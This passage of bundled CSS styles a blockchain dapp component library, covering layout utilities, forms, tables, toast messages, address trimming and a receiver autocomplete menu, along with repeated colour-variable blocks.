    max-width: 75%;
  }
  .dapp-core-component__main__col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dapp-core-component__main__flex-row {
  flex-direction: row;
}

.dapp-core-component__main__flex-column {
  flex-direction: column;
}

.dapp-core-component__main__flex-row-reverse {
  flex-direction: row-reverse;
}

.dapp-core-component__main__flex-column-reverse {
  flex-direction: column-reverse;
}

.dapp-core-component__main__flex-wrap {
  flex-wrap: wrap;
}

.dapp-core-component__main__flex-nowrap {
  flex-wrap: nowrap;
}

.dapp-core-component__main__flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}

.dapp-core-component__main__flex-fill {
  flex: 1 1 auto;
}

.dapp-core-component__main__flex-grow-0 {
  flex-grow: 0;
}

.dapp-core-component__main__flex-grow-1 {
  flex-grow: 1;
}

.dapp-core-component__main__flex-shrink-0 {
  flex-shrink: 0;
}

.dapp-core-component__main__flex-shrink-1 {
  flex-shrink: 1;
}

.dapp-core-component__main__justify-content-start {
  justify-content: flex-start;
}

.dapp-core-component__main__justify-content-end {
  justify-content: flex-end;
}

.dapp-core-component__main__justify-content-center {
  justify-content: center;
}

.dapp-core-component__main__justify-content-between {
  justify-content: space-between;
}

.dapp-core-component__main__justify-content-around {
  justify-content: space-around;
}

.dapp-core-component__main__align-items-start {
  align-items: flex-start;
}

.dapp-core-component__main__align-items-end {
  align-items: flex-end;
}

.dapp-core-component__main__align-items-center {
  align-items: center;
}

.dapp-core-component__main__align-items-baseline {
  align-items: baseline;
}

.dapp-core-component__main__align-items-stretch {
  align-items: stretch;
}

.dapp-core-component__main__align-content-start {
  align-content: flex-start;
}

.dapp-core-component__main__align-content-end {
  align-content: flex-end;
}

.dapp-core-component__main__align-content-center {
  align-content: center;
}

.dapp-core-component__main__align-content-between {
  align-content: space-between;
}

.dapp-core-component__main__align-content-around {
  align-content: space-around;
}

.dapp-core-component__main__align-content-stretch {
  align-content: stretch;
}

.dapp-core-component__main__align-self-auto {
  align-self: auto;
}

.dapp-core-component__main__align-self-start {
  align-self: flex-start;
}

.dapp-core-component__main__align-self-end {
  align-self: flex-end;
}

.dapp-core-component__main__align-self-center {
  align-self: center;
}

.dapp-core-component__main__align-self-baseline {
  align-self: baseline;
}

.dapp-core-component__main__align-self-stretch {
  align-self: stretch;
}

@media (min-width: 576px) {
  .dapp-core-component__main__flex-sm-row {
    flex-direction: row;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__flex-lg-row {
    flex-direction: row;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__flex-lg-wrap {
    flex-wrap: wrap;
  }
}

.dapp-core-component__main__form-check {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: auto;
  padding-left: 0;
}

.dapp-core-component__main__form-check-label {
  margin-bottom: 0;
}

.dapp-core-component__main__form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.dapp-core-component__main__form-check-input[disabled] ~ .dapp-core-component__main__form-check-label, .dapp-core-component__main__form-check-input:disabled ~ .dapp-core-component__main__form-check-label {
  color: #6c757d;
}

.dapp-core-component__main__form-group {
  display: flex;
  flex: 0 0 auto;
  flex-flow: row wrap;
  align-items: center;
  margin-bottom: 0;
}

.dapp-core-component__main__form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.dapp-core-component__main__form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

.dapp-core-component__main__form-group {
  margin-bottom: 1rem;
}

.dapp-core-component__main__form-text {
  display: block;
  margin-top: 0.25rem;
  color: inherit;
}

.dapp-core-component__main__border {
  border: 1px solid #dee2e6;
}

.dapp-core-component__main__border-top {
  border-top: 1px solid #dee2e6;
}

.dapp-core-component__main__border-right {
  border-right: 1px solid #dee2e6;
}

.dapp-core-component__main__border-bottom {
  border-bottom: 1px solid #dee2e6;
}

.dapp-core-component__main__border-left {
  border-left: 1px solid #dee2e6;
}

.dapp-core-component__main__border-0 {
  border: 0;
}

.dapp-core-component__main__border-top-0 {
  border-top: 0;
}

.dapp-core-component__main__border-right-0 {
  border-right: 0;
}

.dapp-core-component__main__border-bottom-0 {
  border-bottom: 0;
}

.dapp-core-component__main__border-left-0 {
  border-left: 0;
}

.dapp-core-component__main__rounded-sm {
  border-radius: 0.2rem;
}

.dapp-core-component__main__rounded {
  border-radius: 0.25rem;
}

.dapp-core-component__main__rounded-top {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.dapp-core-component__main__rounded-right {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.dapp-core-component__main__rounded-bottom {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.dapp-core-component__main__rounded-left {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.dapp-core-component__main__rounded-lg {
  border-radius: 0.3rem;
}

.dapp-core-component__main__rounded-circle {
  border-radius: 50%;
}

.dapp-core-component__main__rounded-pill {
  border-radius: 50rem;
}

.dapp-core-component__main__rounded-0 {
  border-radius: 0;
}

.dapp-core-component__main__h1,
.dapp-core-component__main__h2,
.dapp-core-component__main__h3,
.dapp-core-component__main__h4,
.dapp-core-component__main__h5,
.dapp-core-component__main__h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.dapp-core-component__main__h1 {
  font-size: 2.5rem;
}

.dapp-core-component__main__h2 {
  font-size: 2rem;
}

.dapp-core-component__main__h3 {
  font-size: 1.75rem;
}

.dapp-core-component__main__h4 {
  font-size: 1.5rem;
}

.dapp-core-component__main__h5 {
  font-size: 1.25rem;
}

.dapp-core-component__main__h6 {
  font-size: 1rem;
}

.dapp-core-component__main__lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.dapp-core-component__main__bg-primary {
  background-color: #1b46c2;
}

.dapp-core-component__main__bg-warning,
.dapp-core-component__main__warning {
  background-color: #f0ad4e;
}

.dapp-core-component__main__bg-danger,
.dapp-core-component__main__danger {
  background-color: #d9534f;
}

.dapp-core-component__main__bg-success,
.dapp-core-component__main__success {
  background-color: #5cb85c;
}

.dapp-core-component__main__position-relative {
  position: relative;
}

.dapp-core-component__main__position-absolute {
  position: absolute;
}

.dapp-core-component__main__w-25 {
  width: 25%;
}

.dapp-core-component__main__w-50 {
  width: 50%;
}

.dapp-core-component__main__w-75 {
  width: 75%;
}

.dapp-core-component__main__w-100 {
  width: 100%;
}

.dapp-core-component__main__w-auto {
  width: auto;
}

.dapp-core-component__main__h-25 {
  height: 25%;
}

.dapp-core-component__main__h-50 {
  height: 50%;
}

.dapp-core-component__main__h-75 {
  height: 75%;
}

.dapp-core-component__main__h-100 {
  height: 100%;
}

.dapp-core-component__main__h-auto {
  height: auto;
}

.dapp-core-component__main__mw-100 {
  max-width: 100%;
}

.dapp-core-component__main__mh-100 {
  max-height: 100%;
}

.dapp-core-component__main__min-vw-100 {
  min-width: 100vw;
}

.dapp-core-component__main__min-vh-100 {
  min-height: 100vh;
}

.dapp-core-component__main__vw-100 {
  width: 100vw;
}

.dapp-core-component__main__vh-100 {
  height: 100vh;
}

@media (min-width: 768px) {
  .dapp-core-component__main__w-md-auto {
    width: auto;
  }
}

.dapp-core-component__main__locked-icon {
  color: inherit;
}

.dapp-core-component__main__shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
}

.dapp-core-component__main__shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
}

.dapp-core-component__main__shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);
}

.dapp-core-component__main__shadow-none {
  box-shadow: none;
}

.dapp-core-component__main__d-none {
  display: none;
}

.dapp-core-component__main__d-inline {
  display: inline;
}

.dapp-core-component__main__d-inline-block {
  display: inline-block;
}

.dapp-core-component__main__d-block {
  display: block;
}

.dapp-core-component__main__d-table {
  display: table;
}

.dapp-core-component__main__d-table-row {
  display: table-row;
}

.dapp-core-component__main__d-table-cell {
  display: table-cell;
}

.dapp-core-component__main__d-flex {
  display: -ms-flexbox;
  display: flex;
}

.dapp-core-component__main__d-inline-flex {
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  .dapp-core-component__main__d-sm-flex {
    display: flex;
  }
}

.dapp-core-component__main__table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.dapp-core-component__main__table th,
.dapp-core-component__main__table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.dapp-core-component__main__table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.dapp-core-component__main__table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.dapp-core-component__main__table-sm th,
.dapp-core-component__main__table-sm td {
  padding: 0.3rem;
}

.dapp-core-component__main__table-bordered {
  border: 1px solid #dee2e6;
}
.dapp-core-component__main__table-bordered th,
.dapp-core-component__main__table-bordered td {
  border: 1px solid #dee2e6;
}
.dapp-core-component__main__table-bordered thead th,
.dapp-core-component__main__table-bordered thead td {
  border-bottom-width: 2px;
}

.dapp-core-component__main__table-borderless th,
.dapp-core-component__main__table-borderless td,
.dapp-core-component__main__table-borderless thead th,
.dapp-core-component__main__table-borderless tbody + tbody {
  border: 0;
}

.dapp-core-component__main__table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.dapp-core-component__main__table .dapp-core-component__main__thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.dapp-core-component__main__table .dapp-core-component__main__thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.dapp-core-component__main__table-dark {
  color: #fff;
  background-color: #343a40;
}
.dapp-core-component__main__table-dark th,
.dapp-core-component__main__table-dark td,
.dapp-core-component__main__table-dark thead th {
  border-color: #454d55;
}
.dapp-core-component__main__table-dark.dapp-core-component__main__table-bordered {
  border: 0;
}
.dapp-core-component__main__table-dark.dapp-core-component__main__table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.dapp-core-component__main__table-dark.dapp-core-component__main__table-hover tbody tr {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

.dapp-core-component__main__table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.dapp-core-component__main__table-responsive > .dapp-core-component__main__table-bordered {
  border: 0;
}

@media (max-width: 767.98px) {
  .dapp-core-component__main__transactions.dapp-core-component__main__table .dapp-core-component__main__transaction-hash .dapp-core-component__main__trim {
    max-width: 8rem;
  }
}
.dapp-core-component__main__font-weight-light {
  font-weight: 300;
}

.dapp-core-component__main__font-weight-lighter {
  font-weight: lighter;
}

.dapp-core-component__main__font-weight-normal {
  font-weight: 400;
}

.dapp-core-component__main__font-weight-medium {
  font-weight: 500;
}

.dapp-core-component__main__font-weight-bold {
  font-weight: 700;
}

.dapp-core-component__main__font-weight-bolder {
  font-weight: bolder;
}

.dapp-core-component__main__font-italic {
  font-style: italic;
}

.dapp-core-component__main__icon-state {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 6rem;
  height: 6rem;
  border-radius: 50%;
}
.dapp-core-component__main__icon-state.dapp-core-component__main__half {
  width: 3rem;
  height: 3rem;
}

.dapp-core-component__main__side-icon {
  width: 1.5rem;
  height: 1.5rem;
  min-width: 1.5rem;
  min-height: 1.5rem;
  color: transparent;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid #dee2e6;
}
.dapp-core-component__main__side-icon svg {
  color: #cacbcc;
}

div.dapp-core-component__main__side-icon {
  display: flex;
  align-items: center;
  justify-content: center;
}
div.dapp-core-component__main__side-icon img {
  transform: scale(0.75);
}

.dapp-core-component__main__toast-messages {
  position: fixed;
  bottom: 1rem;
  left: 1rem;
  right: 1rem;
  z-index: 9999;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast {
  display: block;
  flex-basis: 4rem;
  width: 100%;
  max-width: 28.875rem;
  transition: transform 0.3s ease-in-out;
  transform: translateX(120%);
  background-color: #fff;
  border-radius: 0.25rem;
  border-color: #dee2e6;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__clickable {
  cursor: pointer;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible {
  margin-bottom: 0.3rem;
  transform: translateX(0);
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible .dapp-core-component__main__progress {
  background-color: rgba(0, 0, 0, 0);
  height: inherit;
  font-size: inherit;
  line-height: inherit;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible .dapp-core-component__main__progress .dapp-core-component__main__progress-bar {
  background-color: rgba(108, 117, 125, 0.2);
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible .dapp-core-component__main__progress .dapp-core-component__main__progress-bar .dapp-core-component__main__content-height {
  z-index: -1;
  visibility: hidden;
  width: 0;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast .dapp-core-component__main__tx-description {
  margin-bottom: 0.2rem;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__close {
  opacity: 1;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__close svg {
  color: #6c757d;
}

.dapp-core-component__main__data-field .dapp-core-component__main__textarea {
  -moz-appearance: textfield-multiline;
  -webkit-appearance: textarea;
  border: 1px solid #000;
  background-color: #fff;
  border-radius: 5px;
  font: medium -moz-fixed;
  font-size: 0.8125rem;
  min-height: 5rem;
  overflow: auto;
  padding: 0.375rem 0.75rem;
  resize: both;
}
.dapp-core-component__main__data-field .dapp-core-component__main__textarea:hover {
  border: 1px solid #000;
}
.dapp-core-component__main__data-field .dapp-core-component__main__textarea .dapp-core-component__main__highlighted {
  font-size: 1rem;
}
.dapp-core-component__main__data-field .dapp-core-component__main__textarea.dapp-core-component__main__sc-call {
  min-height: 3rem;
}
.dapp-core-component__main__data-field .dapp-core-component__main__form-control:disabled,
.dapp-core-component__main__data-field .dapp-core-component__main__form-control[readonly] {
  background-color: #fafafa;
}
.dapp-core-component__main__data-field .dapp-core-component__main__small-font {
  font-size: 0.8125rem;
}

.dapp-core-component__main__progress-steps {
  display: flex;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps {
  display: flex;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps hr {
  background-color: #6c757d;
  border-color: #dee2e6;
  z-index: 2;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot {
  height: 0.625rem;
  width: 0.625rem;
  border-radius: 50%;
  margin: 0 1rem;
  z-index: 5;
  background-color: #6c757d;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot:first-of-type {
  margin-left: 0;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot:last-of-type {
  margin-right: 0;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot.dapp-core-component__main__bg-primary {
  background-color: #1b46c2;
}

a.dapp-core-component__main__side-link::after {
  right: 0;
  left: unset;
  width: calc(100% - 1.85rem);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__can-transfer-warning {
  padding: 1.5rem;
  margin: 1rem 0;
  border: 1px solid #ffc107;
  border-radius: 0.45rem;
  background-color: rgba(255, 193, 7, 0.5);
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__wegld-alert-warning {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__wegld-alert-icon {
  margin-right: 0.5rem;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__wegld-alert-icon path {
  fill: var(--warning);
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-wrapper {
  min-width: 0;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-label {
  font-weight: 700;
  margin-bottom: 0.5rem;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-message {
  margin-bottom: 0.5rem;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-list {
  margin: 0;
  padding-left: 2rem;
}
.dapp-core-component__styles-module__can-transfer-warning .dapp-core-component__styles-module__can-transfer-warning-receiver {
  word-break: break-all;
  margin-bottom: 0;
}</style><style>.dapp-core-component__trim-styles__trim {
  display: flex;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  white-space: nowrap;
  /* IE fix */
  /* SAFARI fix */
}
.dapp-core-component__trim-styles__trim.dapp-core-component__trim-styles__overflow .dapp-core-component__trim-styles__ellipsis {
  display: block;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left {
  flex-shrink: 1;
  font-size: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: left;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
  flex-shrink: 1;
  font-size: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  direction: rtl;
  text-align: right;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left span,
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right span {
  font-size: 0.875rem;
  pointer-events: none;
  user-select: none;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__ellipsis {
  flex-shrink: 0;
  display: none;
  pointer-events: none;
  user-select: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
    text-overflow: clip;
  }
}
@supports (-webkit-hyphens: none) {
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right,
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left {
    letter-spacing: -0.001em;
  }
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
    text-overflow: clip;
  }
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__hidden-text-ref {
  position: absolute;
  display: block;
  color: transparent;
}
@media (max-width: 1199.98px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 26rem;
  }
}
@media (max-width: 991.98px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 12rem;
  }
}
@media (max-width: 768px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 8rem;
  }
}

.dapp-core-component__trim-styles__trim-wrapper {
  display: flex;
  max-width: 100%;
  overflow: hidden;
}

a:hover > .dapp-core-component__trim-styles__trim span {
  color: #0056b3;
}
a:hover > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref {
  color: transparent;
}

a > .dapp-core-component__trim-styles__trim span,
.dapp-core-component__trim-styles__text-primary > .dapp-core-component__trim-styles__trim span {
  color: #1b46c2;
}
a > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref,
.dapp-core-component__trim-styles__text-primary > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref {
  color: transparent;
}

.dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim {
  max-width: 10rem;
}

.dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-only-sm .dapp-core-component__trim-styles__trim {
  max-width: none;
}
@media (max-width: 768px) {
  .dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-only-sm .dapp-core-component__trim-styles__trim {
    max-width: 13rem;
  }
}

.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left span,
.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right span,
.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__ellipsis {
  font-size: 0.875rem;
}

@media (max-width: 768px) {
  .dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-size-xl .dapp-core-component__trim-styles__trim {
    max-width: 13rem;
  }
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__form-module__form {
  background-color: var(--dapp-form-bg);
  border-radius: 12px;
  padding: 32px;
}
.dapp-core-component__form-module__form .dapp-core-component__form-module__formFieldset {
  padding: 0;
  margin: 0;
  border: none;
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 32px;
}
.dapp-core-component__form-module__form .dapp-core-component__form-module__formWrapper {
  margin-bottom: 1.5rem;
}
.dapp-core-component__form-module__form .dapp-core-component__form-module__form-buttons {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 72px;
}
@media (min-width: 768px) {
  .dapp-core-component__form-module__form .dapp-core-component__form-module__form-buttons {
    margin-top: 80px;
  }
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__receiver {
  position: relative;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete {
  position: relative;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete input[aria-hidden=true] {
  display: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu {
  left: 0px;
  top: 0px;
  float: left;
  min-width: 10rem;
  font-size: 1rem;
  color: var(--brown);
  text-align: left;
  list-style: none;
  background-color: var(--white);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: var(--dapp-form-input-border-radius);
  z-index: 1000;
  inset: unset;
  max-height: 300px;
  overflow: unset;
  transform: none;
  overflow-x: scroll;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item {
  display: inline-block;
  line-height: 1.5;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: var(--brown);
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  text-decoration: none;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item:hover, .dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item.dapp-core-component__styles-module__highlighted {
  color: #16181b;
  text-decoration: none;
  background-color: #e9ecef;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item:first-child {
  margin-top: 0.675rem;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item:last-child {
  margin-bottom: 0.675rem;
}
.dapp-core-component__styles-module__receiver .dapp-core-component__styles-module__autocomplete .dapp-core-component__styles-module__menu .dapp-core-component__styles-module__item .dapp-core-component__styles-module__trim {
  display: flex;
  align-items: flex-end;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
